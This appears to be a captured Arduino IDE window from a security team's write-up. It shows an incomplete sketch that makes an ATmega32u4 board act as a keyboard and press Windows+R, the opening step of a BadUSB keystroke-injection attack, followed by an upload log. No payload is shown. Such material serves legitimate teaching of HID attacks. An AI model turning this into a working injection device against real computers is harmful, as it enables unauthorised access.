 sketch_feb24a | Arduino 1.8.13
文件 编辑 项目 工具 帮助
sketch_feb24a
#include<Keyboard.h>
void setup(){
Keyboard.begin();
delay(1000);
Keyboard.press(KEY_LEFT_GUI);
Keyboard.press('r');
delay(500);
Keyboard.release(KEY_LEFT_GUI);
上传成功。
avrdude: Device signature = 0x1e9587 (probably m32u4)
avrdude: reading input file "C:\Users\99\AppData\Local\Temp\arduino_build_501864/sketch_feb24a.ino.hex"
avrdude: writing flash (5492 bytes):
Writing | ################################################## | 100% 0.59s
avrdude: 5492 bytes of flash written
avrdude: verifying flash memory against C:\Users\99\AppData\Local\Temp\arduino_build_501864/sketch_feb24a.ino.hex:
avrdude: load data flash data from input file C:\Users\99\AppData\Local\Temp\arduino_build_501864/sketch_feb24a.ino.hex:
avrdude: input file C:\Users\99\AppData\Local\Temp\arduino_build_501864/sketch_feb24a.ino.hex contains 5492 bytes
avrdude: reading on-chip flash data:
Reading | ################################################## | 100% 0.25s
avrdude: verifying ...
avrdude: 5492 bytes of flash verified
avrdude done.  Thank you.
Tide安全团队